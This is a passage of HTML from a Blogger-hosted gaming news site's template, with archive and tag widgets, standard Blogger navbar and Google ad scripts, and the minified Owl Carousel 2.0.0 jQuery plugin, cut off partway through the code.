<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d4804655578096566767\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 